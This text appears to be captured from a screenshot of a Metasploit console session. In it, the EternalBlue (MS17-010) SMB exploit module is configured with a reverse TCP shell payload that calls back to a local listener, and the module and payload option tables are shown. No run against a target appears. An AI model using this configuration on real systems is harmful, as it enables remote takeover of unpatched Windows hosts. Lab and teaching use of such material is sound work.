 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 3
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >